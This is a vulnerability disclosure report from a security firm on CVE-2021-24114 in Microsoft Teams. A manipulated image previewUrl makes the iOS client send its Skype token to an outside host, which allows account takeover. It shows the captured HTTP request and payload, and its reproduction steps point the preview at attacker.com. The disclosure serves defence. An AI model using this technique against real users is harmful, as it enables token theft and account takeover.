GAIS

Cyber Security

# MICROSOFT TEAMS

# CVE-2021-24114

# CRITICAL ACCOUNT TAKEOVER VULNERABILITY REPORT

JUSTWORK OFFICE CAMPUS ÜMRANİYE / İSTANBUL | www.gaissecurity.com

2020, Gais Cyber Security, All rights reserved. This document cannot be copied in whole or in part, cannot be distributed or made available to third parties without the permission of Gais Cyber Security.**Index**

| | | |
|---|---|---|
| 1 | Vulnerabilities | 3 |
| 1.1 | **Summary** | **3** |
| 1.2 | **Description** | **3** |
| 1.3 | **Test results** | **4** |
| 1.4 | **Steps to Reproduce** | **4** |
| 1.5 | **References** | **5** |

The information contained in this document is for general information purposes only. **GAIS Cyber Security** is not responsible for any damage or violation of rights that may arise as a result of the use of the information contained in this document by third parties.# 1 Vulnerabilities

## 1.1 Summary

During the preview process of the image that sent via Teams, the request sent to the image address from client and disclosure of valid Skype token for iPhone users that leads to account takeover vulnerability.

## 1.2 Description

The related vulnerability affects both Android and iOS devices but account takeover attack can be triggered only iOS devices. When an attacker sends image, Teams uploads it to the Skype file scheme. After the upload process, a second request is sent which includes the preview address of the picture and information about the picture. When the previewUrl value which is manipulated by the attacker is displayed by the client, user's skype token value is disclosured.

**Request:**

```
POST /v1/users/ME/conversations/19%3A141843a8-de6b-4526-bed8-2468c07d172f_a01fe356-d2b6-4d83-9359-6ff3e5a17ad3%40unq.gbl.spaces/messages HTTP/1.1
Host: emea.ng.msg.teams.microsoft.com
Connection: close
Content-Length: 1419
sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"
x-ms-session-id: 80cede4e-d42c-e909-3e29-856cc7e5f4bc
BehaviorOverride: redirectAs404
x-ms-scenario-id: 286
x-ms-client-env: pckgsvc-prod-c1-euno-02
x-ms-client-type: web
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/json
ClientInfo: os=windows; osVer=10; proc=x86; lcid=en-us; deviceType=1; country=us; clientName=skypeteams; clientVer=1415/1.0.0.2021011237; utcOffset=+03:00; timezone=Europe/Istanbul
Accept: json
x-ms-client-version: 1415/1.0.0.2021011237
x-ms-user-type: null
Authentication: skypetoken= {Skype Token}
Origin: https://teams.microsoft.com
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://teams.microsoft.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,tr;q=0.8
``````
{"content":"","messagetype":"Text","contenttype":"text","amsreferences":["0-weu-d6-d2b090cd74408ff0b1286910cffcdcda"],"clientmessageid":"1298534495983039200","imdisplayname":"numan TÃœRLE","properties":{"files":"[{\"@type\":\"http://schema.skype.com/File\",\"version\":2,\"id\":\"c7ba5c20-2796-4295-b531-cd8fbc7522ab\",\"baseUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com\",\"type\":\"png\",\"title\":\"11linux.png\",\"state\":\"active\",\"objectUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com/Documents/Microsoft Teams Chat Files/11linux.png\",\"providerData\":\"{\\\"code\\\":null,\\\"type\\\":0}\",\"itemid\":\"c7ba5c20-2796-4295-b531-cd8fbc7522ab\",\"fileName\":\"11linux.png\",\"fileType\":\"png\",\"fileInfo\":{\"fileUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com/Documents/Microsoft Teams Chat Files/11linux.png\",\"siteUrl\":\"https://gaissecurity-my.sharepoint.com/personal/numan_turle_gaissecurity_com\",\"serverRelativeUrl\":\"/personal/numan_turle_gaissecurity_com/Documents/Microsoft Teams Chat Files/11linux.png\"},\"botFileProperties\":{},\"sourceOfFile\":3,\"filePreview\":{\"previewUrl\":\"https://eu-api.asm.skype.com/v1/objects/0-weu-d6-d2b090cd74408ff0b1286910cffcdcda/views/imgo\"},\"fileChicletState\":{\"serviceName\":\"p2p\",\"state\":\"active\"}}]","importance":"","subject":null}}
```

The previewUrl parameter is changed by the attacker and this POST request forwarded to the server.

Since the request sent by the attacker by changing the previewUrl parameter is accepted as trusted by the mobile application, the application makes request to this address adding with the "Authentication: skypetoken" header.

## 1.3 Test results

- **Android:** Client IP address disclosure only
- **iOS:** Skype Token Disclosure (Leads to Account Takeover)
- **Windows Desktop Application:** No effect was detected.

## 1.4 Steps to Reproduce

1. First, a chat is started in the Teams application.
2. Then an image is uploaded as an attachment.
3. After the image upload is complete, the request is held before the message is sent.
4. The previewUrl address in the captured request is changed
5. A structure in mobile application checks for the /v1/ objects field in the requests sent. The request that we sent for this reason was like below: https://attacker.com/v1/objects/0-weu-d6-d2b090cd74408ff0b1286910cffcdcda/views/imgo
6. As the last step, the user is expected to view this image from the mobile application. When the user views the image, the token arrives the attacker.## 1.5 References

https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-24114